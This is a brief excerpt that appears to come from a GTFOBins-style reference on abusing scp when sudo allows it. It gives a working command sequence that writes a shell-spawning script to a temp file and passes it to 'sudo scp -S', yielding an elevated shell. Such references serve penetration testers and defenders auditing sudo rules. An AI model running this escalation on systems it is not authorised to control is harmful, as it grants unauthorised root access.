 Sudo
If the binary is allowed to run as superuser by , it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access. sudo
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
Limited SUID